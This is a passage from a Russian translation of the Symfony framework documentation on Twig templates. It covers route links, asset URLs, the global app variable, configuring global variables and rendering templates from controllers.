<span class="hljs-tag">&lt;/<span class="hljs-name">routes</span>&gt;</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-bb6bb4c52f769bb78a96669089c3d31b9cfe0538" aria-label="PHP" class="configuration-codeblock" data-language="php" style="display: none">
            <div translate="no" data-loc="13" class="notranslate codeblock codeblock-length-md codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// config/routes.php</span>
<span class="hljs-keyword">use</span> <span class="hljs-title">App</span>\<span class="hljs-title">Controller</span>\<span class="hljs-title">BlogController</span>;
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Component</span>\<span class="hljs-title">Routing</span>\<span class="hljs-title">Loader</span>\<span class="hljs-title">Configurator</span>\<span class="hljs-title">RoutingConfigurator</span>;

<span class="hljs-keyword">return</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-params">(RoutingConfigurator <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>routes</span>)</span>: <span class="hljs-title">void</span> </span>{
    <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>routes</span><span class="hljs-operator">-&gt;</span>add(<span class="hljs-string">'blog_index'</span>, <span class="hljs-string">'/'</span>)
        <span class="hljs-operator">-&gt;</span>controller([BlogController<span class="hljs-operator">::</span>class, <span class="hljs-string">'index'</span>])
    ;

    <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>routes</span><span class="hljs-operator">-&gt;</span>add(<span class="hljs-string">'blog_post'</span>, <span class="hljs-string">'/articles/{slug}'</span>)
        <span class="hljs-operator">-&gt;</span>controller([BlogController<span class="hljs-operator">::</span>class, <span class="hljs-string">'show'</span>])
    ;
};</code></pre>
    </div>
</div>
        </div>
    </div>
<p>Используйте функцию Twig <code translate="no" class="notranslate">path()</code>, чтобы сослаться на эти страницы и передать
имя маршрута в качестве первого аргумента, а параметры маршрута в качестве необязательного
второго аргумента:</p>
<div translate="no" data-loc="11" class="notranslate codeblock codeblock-length-md codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11</pre>
        <pre class="codeblock-code"><code><span class="xml"><span class="hljs-tag">&lt;<span class="hljs-name">a</span> <span class="hljs-attr">href</span>=<span class="hljs-string">"</span></span></span><span class="hljs-template-variable">{{ path('blog_index') }}</span><span class="xml"><span class="hljs-tag"><span class="hljs-string">"</span>&gt;</span>Homepage<span class="hljs-tag">&lt;/<span class="hljs-name">a</span>&gt;</span>

</span><span class="hljs-comment">{# ... #}</span><span class="xml">

</span><span class="hljs-template-tag">{% <span class="hljs-name">для</span> поста в blog_posts %}</span><span class="xml">
    <span class="hljs-tag">&lt;<span class="hljs-name">h1</span>&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">a</span> <span class="hljs-attr">href</span>=<span class="hljs-string">"</span></span></span><span class="hljs-template-variable">{{ path('blog_post', {slug: post.slug}) }}</span><span class="xml"><span class="hljs-tag"><span class="hljs-string">"</span>&gt;</span></span><span class="hljs-template-variable">{{ post.title }}</span><span class="xml"><span class="hljs-tag">&lt;/<span class="hljs-name">a</span>&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">h1</span>&gt;</span>

    <span class="hljs-tag">&lt;<span class="hljs-name">p</span>&gt;</span></span><span class="hljs-template-variable">{{ post.excerpt }}</span><span class="xml"><span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span>
</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endfor</span></span> %}</span></code></pre>
    </div>
</div>
<p>Функция <code translate="no" class="notranslate">path()</code> генерирует относительные URL. Если вам нужно сгенерировать
абсолютные URL (например, при отображении шаблонов для электронной почты или лент
RSS), используйте функцию <code translate="no" class="notranslate">url()</code>, которая берет те же аргументы, что и <code translate="no" class="notranslate">path()</code>
(например, <code translate="no" class="notranslate">&lt;a href="{{ url('blog_index') }}"&gt; ... &lt;/a&gt;</code>).</p>
<span id="templates-link-to-assets-ru"></span>
</div>
<div class="section">
<h3 id="ssylanie-na-resursy-css-javascript-i-izobrazenij"><a class="headerlink" href="#ssylanie-na-resursy-css-javascript-i-izobrazenij" title="Permalink to this headline">Ссылание на ресурсы CSS, JavaScript и изображений</a></h3>
<p>Если шаболну нужно сослаться на статический ресурс (например, изображение), Symfony
предоставляет функцию Twig <code translate="no" class="notranslate">asset()</code>, чтобы помочь сгенерировать этот URL. Для начала,
установите пакет <code translate="no" class="notranslate">asset</code>:</p>
<div translate="no" data-loc="1" class="notranslate codeblock codeblock-length-sm codeblock-terminal codeblock-bash">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1</pre>
        <pre class="codeblock-code"><code><span class="hljs-prompt">$ </span>composer require symfony/asset</code></pre>
    </div>
</div>
<p>Теперь вы можете использовать функцию <code translate="no" class="notranslate">asset()</code>:</p>
<div translate="no" data-loc="8" class="notranslate codeblock codeblock-length-sm codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">{# изображение живет тут "public/images/logo.png" #}</span><span class="xml">
<span class="hljs-tag">&lt;<span class="hljs-name">img</span> <span class="hljs-attr">src</span>=<span class="hljs-string">"</span></span></span><span class="hljs-template-variable">{{ asset('images/logo.png') }}</span><span class="xml"><span class="hljs-tag"><span class="hljs-string">"</span> <span class="hljs-attr">alt</span>=<span class="hljs-string">"Symfony!"</span>/&gt;</span>

</span><span class="hljs-comment">{# CSS-файл живет тут "public/css/blog.css" #}</span><span class="xml">
<span class="hljs-tag">&lt;<span class="hljs-name">link</span> <span class="hljs-attr">href</span>=<span class="hljs-string">"</span></span></span><span class="hljs-template-variable">{{ asset('css/blog.css') }}</span><span class="xml"><span class="hljs-tag"><span class="hljs-string">"</span> <span class="hljs-attr">rel</span>=<span class="hljs-string">"stylesheet"</span>/&gt;</span>

</span><span class="hljs-comment">{# JS-файл живет тут "public/bundles/acme/js/loader.js" #}</span><span class="xml">
<span class="hljs-tag">&lt;<span class="hljs-name">script</span> <span class="hljs-attr">src</span>=<span class="hljs-string">"</span></span></span><span class="hljs-template-variable">{{ asset('bundles/acme/js/loader.js') }}</span><span class="xml"><span class="hljs-tag"><span class="hljs-string">"</span>&gt;</span><span class="hljs-tag">&lt;/<span class="hljs-name">script</span>&gt;</span></span></code></pre>
    </div>
</div>
<p>Главной целью функции <code translate="no" class="notranslate">asset()</code> является сделать ваше приложение более портативным.
Если ваше приложение живет в корне вашего хостинга (например, <code translate="no" class="notranslate">https://example.com</code>),
то отображенный путь должен быть <code translate="no" class="notranslate">/images/logo.png</code>. Но если ваше приложение живет в
подкаталоге (например, <code translate="no" class="notranslate">https://example.com/my_app</code>), каждый путь ресурса должен отображаться
с подкаталогом (например, <code translate="no" class="notranslate">/my_app/images/logo.png</code>). Функция <code translate="no" class="notranslate">asset()</code> заботится об
этом, определяя то, как ваше приложение используется, и соответственно генерируя правильные
пути.</p>
<div class="admonition admonition-tip ">
    <p class="admonition-title">
                    <svg fill="none" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9.663 17h4.673M12 3v1m6.364 1.636l-.707.707M21 12h-1M4 12H3m3.343-5.657l-.707-.707m2.828 9.9a5 5 0 117.072 0l-.548.547A3.374 3.374 0 0014 18.469V19a2 2 0 11-4 0v-.531c0-.895-.356-1.754-.988-2.386l-.548-.547z" /></svg>
                <span>Tip</span>
    </p><p>Функция <code translate="no" class="notranslate">asset()</code> поддерживает разные техники усиления кеша через опции конфигурации
version ,
version_format , и
json_manifest_path .</p>
</div>
<p>Если вам для ресурсов нужны абсолютные URL, используйте функцию Twwig <code translate="no" class="notranslate">absolute_url()</code>
следующим образом:</p>
<div translate="no" data-loc="3" class="notranslate codeblock codeblock-length-sm codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3</pre>
        <pre class="codeblock-code"><code><span class="xml"><span class="hljs-tag">&lt;<span class="hljs-name">img</span> <span class="hljs-attr">src</span>=<span class="hljs-string">"</span></span></span><span class="hljs-template-variable">{{ absolute_url(asset('images/logo.png')) }}</span><span class="xml"><span class="hljs-tag"><span class="hljs-string">"</span> <span class="hljs-attr">alt</span>=<span class="hljs-string">"Symfony!"</span>/&gt;</span>

<span class="hljs-tag">&lt;<span class="hljs-name">link</span> <span class="hljs-attr">rel</span>=<span class="hljs-string">"shortcut icon"</span> <span class="hljs-attr">href</span>=<span class="hljs-string">"</span></span></span><span class="hljs-template-variable">{{ absolute_url('favicon.png') }}</span><span class="xml"><span class="hljs-tag"><span class="hljs-string">"</span>&gt;</span></span></code></pre>
    </div>
</div>
</div>
<div class="section">
<h3 id="postroenie-versionirovanie-i-bolee-podvinutaa-obrabotka-css-javascript-i-izobrazenij"><a class="headerlink" href="#postroenie-versionirovanie-i-bolee-podvinutaa-obrabotka-css-javascript-i-izobrazenij" title="Permalink to this headline">Построение, версионирование и более подвинутая обработка CSS, JavaScript и изображений</a></h3>
<p>Чтобы получить помощь в посторении, версионировании и уменьшении ваших ресурсов JavaScript
и CSS современным способом, прочтите про <a href="frontend.html" class="reference internal">Symfony Webpack Encore</a>.</p>
<span id="twig-app-variable-ru"></span>
</div>
<div class="section">
<h3 id="global-naa-peremennaa-dla-vsego-prilozenia"><a class="headerlink" href="#global-naa-peremennaa-dla-vsego-prilozenia" title="Permalink to this headline">Глобальная переменная для всего приложения</a></h3>
<p>Symfony создает объект контекста, который автоматически внедряется в каждый шаблон
Twig в виде переменной под названием <code translate="no" class="notranslate">app</code>. Она предоставляет доступ к некоторой
информации приложения:</p>
<div translate="no" data-loc="5" class="notranslate codeblock codeblock-length-sm codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5</pre>
        <pre class="codeblock-code"><code><span class="xml"><span class="hljs-tag">&lt;<span class="hljs-name">p</span>&gt;</span>Username: </span><span class="hljs-template-variable">{{ app.user.username ?? 'Anonymous user' }}</span><span class="xml"><span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span>
</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">if</span></span> app.debug %}</span><span class="xml">
    <span class="hljs-tag">&lt;<span class="hljs-name">p</span>&gt;</span>Request method: </span><span class="hljs-template-variable">{{ app.request.method }}</span><span class="xml"><span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">p</span>&gt;</span>Application Environment: </span><span class="hljs-template-variable">{{ app.environment }}</span><span class="xml"><span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span>
</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endif</span></span> %}</span></code></pre>
    </div>
</div>
<p>Перемення <code translate="no" class="notranslate">app</code> (которая является экземпляром  <a href="https://github.com/symfony/symfony/blob/6.0/src/Symfony/Bridge/Twig/AppVariable.php" class="reference external" title="Symfony\Bridge\Twig\AppVariable" rel="external noopener noreferrer" target="_blank">AppVariable</a>)
предоставляет вам доступ к таким переменным:</p>
<dl>
                        <dt><code translate="no" class="notranslate">app.user</code></dt>
        
        <dd>
                            Текущий объект пользователя  или <code translate="no" class="notranslate">null</code>, если пользователь
не аутентифицирован.
                    </dd>
                        <dt><code translate="no" class="notranslate">app.request</code></dt>
        
        <dd>
                            Объект <a href="https://github.com/symfony/symfony/blob/6.0/src/Symfony/Component/HttpFoundation/Request.php" class="reference external" title="Symfony\Component\HttpFoundation\Request" rel="external noopener noreferrer" target="_blank">Request</a>, который хранит текущие
данные запроса data  (в зависимости от вашего приложения,
это может быть подзапросом  или обычным запросом).
                    </dd>
                        <dt><code translate="no" class="notranslate">app.session</code></dt>
        
        <dd>
                            Объект <a href="https://github.com/symfony/symfony/blob/6.0/src/Symfony/Component/HttpFoundation/Session/Session.php" class="reference external" title="Symfony\Component\HttpFoundation\Session\Session" rel="external noopener noreferrer" target="_blank">Session</a>, который
представляет текущую <a href="session.html" class="reference internal">сессию мользователя</a> или <code translate="no" class="notranslate">null</code>, если ее нет.
                    </dd>
                        <dt><code translate="no" class="notranslate">app.flashes</code></dt>
        
        <dd>
                            Массив всех флэш-сообщений , хранящихся в сессии. Вы можете
также получить только сообщения определенного типа (например, <code translate="no" class="notranslate">app.flashes('notice')</code>).
                    </dd>
                        <dt><code translate="no" class="notranslate">app.environment</code></dt>
        
        <dd>
                            Имя текущего окружения конфигурации 
(<code translate="no" class="notranslate">dev</code>, <code translate="no" class="notranslate">prod</code>, и т.д.).
                    </dd>
                        <dt><code translate="no" class="notranslate">app.debug</code></dt>
        
        <dd>
                            True, если в режим отладки . False - в других режимах.
                    </dd>
                        <dt><code translate="no" class="notranslate">app.token</code></dt>
        
        <dd>
                            Объект <a href="https://github.com/symfony/symfony/blob/6.0/src/Symfony/Component/Security/Core/Authentication/Token/TokenInterface.php" class="reference external" title="Symfony\Component\Security\Core\Authentication\Token\TokenInterface" rel="external noopener noreferrer" target="_blank">TokenInterface</a>,
представляющий токен безопасности.
                    </dd>
                        <dt><code translate="no" class="notranslate">app.current_route</code></dt>
        
        <dd>
                            Имя маршрута, ассоциированного с текущим запросом или <code translate="no" class="notranslate">null</code>, если запрос не
доступен (эквивалентно <code translate="no" class="notranslate">app.request.attributes.get('_route')</code>)
                    </dd>
                        <dt><code translate="no" class="notranslate">app.current_route_parameters</code></dt>
        
        <dd>
                            Массив с параметрами, переданный маршруту текущего запроса или пустой массив, если
запрос не доступен (эквивалентно <code translate="no" class="notranslate">app.request.attributes.get('_route_params')</code>)
                    </dd>
                        <dt><code translate="no" class="notranslate">app.locale</code></dt>
        
        <dd>
                            Локаль, используемая в текущем контексте переключателя локали .
                    </dd>
                        <dt><code translate="no" class="notranslate">app.enabled_locales</code></dt>
        
        <dd>
                            Локали, включенные в приложении.
                    </dd>
    </dl>
<p>В дополнение к глобальной переменной <code translate="no" class="notranslate">app</code>, которую внедряет Symfony, вы также можете внедрить<br>переменные автоматически во все шаблоны Twig, как описано в следующем
разделе.</p>
<span id="templating-global-variables-ru"></span>
</div>
<div class="section">
<h3 id="global-nye-peremennye"><a class="headerlink" href="#global-nye-peremennye" title="Permalink to this headline">Глобальные переменные</a></h3>
<p>Twig позволяет вам автоматически внедрять одну или несколько переменных во все
шаблоны. Эти глобальные переменные определяются в опции <code translate="no" class="notranslate">twig.globals</code> в основном
файле конфигурации Twig:</p>
<div class="configuration-block">
    <div role="tablist" aria-label="Configuration formats" class="configuration-tabs configuration-tabs-length-3">
                    <button role="tab" type="button" data-language="yaml" aria-controls="configuration-block-tabpanel-dd27f044eda216c01e9e3f595c8b8acf7019434c" aria-selected="true" data-active="true">
                <span>YAML</span>
            </button>
                    <button role="tab" type="button" data-language="xml" aria-controls="configuration-block-tabpanel-273c2ed53481f92409cc9f551ce34caef3e0a249" aria-selected="false" tabindex="-1">
                <span>XML</span>
            </button>
                    <button role="tab" type="button" data-language="php" aria-controls="configuration-block-tabpanel-c06b826b7e6fdc2a1199f710e1dabd069b87b6f5" aria-selected="false" tabindex="-1">
                <span>PHP</span>
            </button>
            </div>

            <div role="tabpanel" id="configuration-block-tabpanel-dd27f044eda216c01e9e3f595c8b8acf7019434c" aria-label="YAML" class="configuration-codeblock" data-language="yaml" style>
            <div translate="no" data-loc="5" class="notranslate codeblock codeblock-length-sm codeblock-yaml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment"># config/packages/twig.yaml</span>
<span class="hljs-attr">twig:</span>
    <span class="hljs-comment"># ...</span>
    <span class="hljs-attr">globals:</span>
        <span class="hljs-attr">ga_tracking:</span> <span class="hljs-string">'UA-xxxxx-x'</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-273c2ed53481f92409cc9f551ce34caef3e0a249" aria-label="XML" class="configuration-codeblock" data-language="xml" style="display: none">
            <div translate="no" data-loc="15" class="notranslate codeblock codeblock-length-md codeblock-xml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">&lt;!-- config/packages/twig.xml --&gt;</span>
<span class="hljs-meta">&lt;?xml version="1.0" encoding="UTF-8" ?&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">container</span> <span class="hljs-attr">xmlns</span>=<span class="hljs-string">"http://symfony.com/schema/dic/services"</span>
    <span class="hljs-attr">xmlns:xsi</span>=<span class="hljs-string">"http://www.w3.org/2001/XMLSchema-instance"</span>
    <span class="hljs-attr">xmlns:twig</span>=<span class="hljs-string">"http://symfony.com/schema/dic/twig"</span>
    <span class="hljs-attr">xsi:schemaLocation</span>=<span class="hljs-string">"http://symfony.com/schema/dic/services
        https://symfony.com/schema/dic/services/services-1.0.xsd
        http://symfony.com/schema/dic/twig
        https://symfony.com/schema/dic/twig/twig-1.0.xsd"</span>&gt;</span>

    <span class="hljs-tag">&lt;<span class="hljs-name">twig:config</span>&gt;</span>
        <span class="hljs-comment">&lt;!-- ... --&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">twig:global</span> <span class="hljs-attr">key</span>=<span class="hljs-string">"ga_tracking"</span>&gt;</span>UA-xxxxx-x<span class="hljs-tag">&lt;/<span class="hljs-name">twig:global</span>&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">twig:config</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">container</span>&gt;</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-c06b826b7e6fdc2a1199f710e1dabd069b87b6f5" aria-label="PHP" class="configuration-codeblock" data-language="php" style="display: none">
            <div translate="no" data-loc="8" class="notranslate codeblock codeblock-length-sm codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// config/packages/twig.php</span>
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Config</span>\<span class="hljs-title">TwigConfig</span>;

<span class="hljs-keyword">return</span> <span class="hljs-keyword">static</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-params">(TwigConfig <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>twig</span>)</span>: <span class="hljs-title">void</span> </span>{
    <span class="hljs-comment">// ...</span>

    <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>twig</span><span class="hljs-operator">-&gt;</span><span class="hljs-keyword">global</span>(<span class="hljs-string">'ga_tracking'</span>)<span class="hljs-operator">-&gt;</span>value(<span class="hljs-string">'UA-xxxxx-x'</span>);
};</code></pre>
    </div>
</div>
        </div>
    </div>
<p>Теперь переменная <code translate="no" class="notranslate">ga_tracking</code> доступна во всех шаблонах Twig, поэтому вы можете
использовать ее без необходимости передавать ее явно из контроллера или сервиса,
который отображает шаблон:</p>
<div translate="no" data-loc="1" class="notranslate codeblock codeblock-length-sm codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1</pre>
        <pre class="codeblock-code"><code><span class="xml"><span class="hljs-tag">&lt;<span class="hljs-name">p</span>&gt;</span>The Google tracking code is: </span><span class="hljs-template-variable">{{ ga_tracking }}</span><span class="xml"><span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span></span></code></pre>
    </div>
</div>
<p>Помимо статических значений, глобальные переменные Twig также могут ссылаться на сервисы
из <a href="service_container.html" class="reference internal">сервис-контейнера</a>. Основным недостатком является то,
что эти сервисы не загружаются лениво. Другими словами, как только Twig будет загружен,
ваш сервис инстанцируется, даже если вы не используете эту глобальную переменную
переменную.</p>
<p>Чтобы определить сервис как глобальную переменную Twig, добавьте к строке ID сервиса префикс
с символом <code translate="no" class="notranslate">@</code>, что является обычным синтаксисом для
ссылания на сервисы в параметрах контейнера :</p>
<div class="configuration-block">
    <div role="tablist" aria-label="Configuration formats" class="configuration-tabs configuration-tabs-length-3">
                    <button role="tab" type="button" data-language="yaml" aria-controls="configuration-block-tabpanel-4490fddabb6a783c97f9350c8f03bf5c610c4de9" aria-selected="true" data-active="true">
                <span>YAML</span>
            </button>
                    <button role="tab" type="button" data-language="xml" aria-controls="configuration-block-tabpanel-7d5bcefa28ada072fc73fc2bf12c785adc56d7bc" aria-selected="false" tabindex="-1">
                <span>XML</span>
            </button>
                    <button role="tab" type="button" data-language="php" aria-controls="configuration-block-tabpanel-eea5c7dc601d8baa5b87e24e176a7c669a1492c2" aria-selected="false" tabindex="-1">
                <span>PHP</span>
            </button>
            </div>

            <div role="tabpanel" id="configuration-block-tabpanel-4490fddabb6a783c97f9350c8f03bf5c610c4de9" aria-label="YAML" class="configuration-codeblock" data-language="yaml" style>
            <div translate="no" data-loc="6" class="notranslate codeblock codeblock-length-sm codeblock-yaml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment"># config/packages/twig.yaml</span>
<span class="hljs-attr">twig:</span>
    <span class="hljs-comment"># ...</span>
    <span class="hljs-attr">globals:</span>
        <span class="hljs-comment"># значение id сервиса</span>
        <span class="hljs-attr">uuid:</span> <span class="hljs-string">'@App\Generator\UuidGenerator'</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-7d5bcefa28ada072fc73fc2bf12c785adc56d7bc" aria-label="XML" class="configuration-codeblock" data-language="xml" style="display: none">
            <div translate="no" data-loc="15" class="notranslate codeblock codeblock-length-md codeblock-xml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">&lt;!-- config/packages/twig.xml --&gt;</span>
<span class="hljs-meta">&lt;?xml version="1.0" encoding="UTF-8" ?&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">container</span> <span class="hljs-attr">xmlns</span>=<span class="hljs-string">"http://symfony.com/schema/dic/services"</span>
    <span class="hljs-attr">xmlns:xsi</span>=<span class="hljs-string">"http://www.w3.org/2001/XMLSchema-instance"</span>
    <span class="hljs-attr">xmlns:twig</span>=<span class="hljs-string">"http://symfony.com/schema/dic/twig"</span>
    <span class="hljs-attr">xsi:schemaLocation</span>=<span class="hljs-string">"http://symfony.com/schema/dic/services
        https://symfony.com/schema/dic/services/services-1.0.xsd
        http://symfony.com/schema/dic/twig
        https://symfony.com/schema/dic/twig/twig-1.0.xsd"</span>&gt;</span>

    <span class="hljs-tag">&lt;<span class="hljs-name">twig:config</span>&gt;</span>
        <span class="hljs-comment">&lt;!-- ... --&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">twig:global</span> <span class="hljs-attr">key</span>=<span class="hljs-string">"uuid"</span> <span class="hljs-attr">id</span>=<span class="hljs-string">"App\Generator\UuidGenerator"</span> <span class="hljs-attr">type</span>=<span class="hljs-string">"service"</span>/&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">twig:config</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">container</span>&gt;</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-eea5c7dc601d8baa5b87e24e176a7c669a1492c2" aria-label="PHP" class="configuration-codeblock" data-language="php" style="display: none">
            <div translate="no" data-loc="9" class="notranslate codeblock codeblock-length-sm codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// config/packages/twig.php</span>
<span class="hljs-keyword">use</span> <span class="hljs-title">function</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Component</span>\<span class="hljs-title">DependencyInjection</span>\<span class="hljs-title">Loader</span>\<span class="hljs-title">Configurator</span>\<span class="hljs-title">service</span>;
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Config</span>\<span class="hljs-title">TwigConfig</span>;

<span class="hljs-keyword">return</span> <span class="hljs-keyword">static</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-params">(TwigConfig <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>twig</span>)</span>: <span class="hljs-title">void</span> </span>{
    <span class="hljs-comment">// ...</span>

    <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>twig</span><span class="hljs-operator">-&gt;</span><span class="hljs-keyword">global</span>(<span class="hljs-string">'uuid'</span>)<span class="hljs-operator">-&gt;</span>value(service(<span class="hljs-string">'App\Generator\UuidGenerator'</span>));
};</code></pre>
    </div>
</div>
        </div>
    </div>
<p>Теперь вы можете использовать переменную <code translate="no" class="notranslate">uuid</code> в любом шаблоне Twig, чтобы
получить доступ к сервису <code translate="no" class="notranslate">UuidGenerator</code>:</p>
<div translate="no" data-loc="1" class="notranslate codeblock codeblock-length-sm codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1</pre>
        <pre class="codeblock-code"><code><span class="xml">UUID: </span><span class="hljs-template-variable">{{ uuid.generate }}</span></code></pre>
    </div>
</div>
</div>
</div>
<div class="section">
<h2 id="komponenty-twig"><a class="headerlink" href="#komponenty-twig" title="Permalink to this headline">Компоненты Twig</a></h2>
<p>Компоненты Twig являются альтернативным способом отображения шаблонов, где каждый шаблон
связан с "классом компонента". Это облегчает отображение и повторное использование маленьких
"модулей" шаблонов - вроде уведомлений, разметки модали или боковой панели категорий.</p>
<p>Чтобы узнать больше, см. Компонент UX Twig.</p>
<p>Компоненты Twig также имеют еще одну суперсилу: они становятся "живыми", когда автоматически
обновляются (через Ajax) по мере взаимодействия пользователя с ними. Например, когда ваш
пользователь вводит текст в поле, ваш компонент Twig повторно отобразится через Ajax, чтобы
показать список результатов!</p>
<p>Чтобы узнать больше, см. Компонент UX Live.</p>
<span id="templates-rendering-ru"></span>
</div>
<div class="section">
<h2 id="otobrazenie-sablonov"><a class="headerlink" href="#otobrazenie-sablonov" title="Permalink to this headline">Отображение шаблонов</a></h2>
<div class="section">
<h3 id="otobrazenie-sablona-v-kontrollerah"><a class="headerlink" href="#otobrazenie-sablona-v-kontrollerah" title="Permalink to this headline">Отображение шаблона в контроллерах</a></h3>
<p>Если ваш контроллер расширяется из AbstractController ,
используйте помощник <code translate="no" class="notranslate">render()</code>:</p>
<div translate="no" data-loc="29" class="notranslate codeblock codeblock-length-md codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// src/Controller/ProductController.php</span>
<span class="hljs-keyword">namespace</span> <span class="hljs-title">App</span>\<span class="hljs-title">Controller</span>;

<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Bundle</span>\<span class="hljs-title">FrameworkBundle</span>\<span class="hljs-title">Controller</span>\<span class="hljs-title">AbstractController</span>;
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Component</span>\<span class="hljs-title">HttpFoundation</span>\<span class="hljs-title">Response</span>;

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">ProductController</span> <span class="hljs-keyword">extends</span> <span class="hljs-title">AbstractController</span>
</span>{
    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">index</span><span class="hljs-params">()</span>: <span class="hljs-title">Response</span>
    </span>{
        <span class="hljs-comment">// ...</span>

        <span class="hljs-comment">// метод `render()` возвращает объект `Response` с</span>
        <span class="hljs-comment">// содержанием, созданным шаблоном</span>
        <span class="hljs-keyword">return</span> <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>this</span><span class="hljs-operator">-&gt;</span>render(<span class="hljs-string">'product/index.html.twig'</span>, [
            <span class="hljs-string">'category'</span> =&gt; <span class="hljs-string">'...'</span>,
            <span class="hljs-string">'promotions'</span> =&gt; [<span class="hljs-string">'...'</span>, <span class="hljs-string">'...'</span>],
        ]);

        <span class="hljs-comment">// метод `renderView()` возвращает только содержание, созданное</span>
        <span class="hljs-comment">// шаблоном, поэтому вы можете использовать это содержание позже в объекте `Response`</span>
        <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>contents</span> = <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>this</span><span class="hljs-operator">-&gt;</span>renderView(<span class="hljs-string">'product/index.html.twig'</span>, [
            <span class="hljs-string">'category'</span> =&gt; <span class="hljs-string">'...'</span>,
            <span class="hljs-string">'promotions'</span> =&gt; [<span class="hljs-string">'...'</span>, <span class="hljs-string">'...'</span>],
        ]);

        <span class="hljs-keyword">return</span> <span class="hljs-keyword">new</span> Response(<span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>contents</span>);
    }
}</code></pre>
    </div>
</div>
<p>Если ваш контроллер не расширяется из <code translate="no" class="notranslate">AbstractController</code>, вам понадобится
извлечь сервисы в вашем контроллере  и
использовать метод <code translate="no" class="notranslate">render()</code> сервиса <code translate="no" class="notranslate">twig</code>.</p>
<span id="templates-template-attribute-ru"></span>
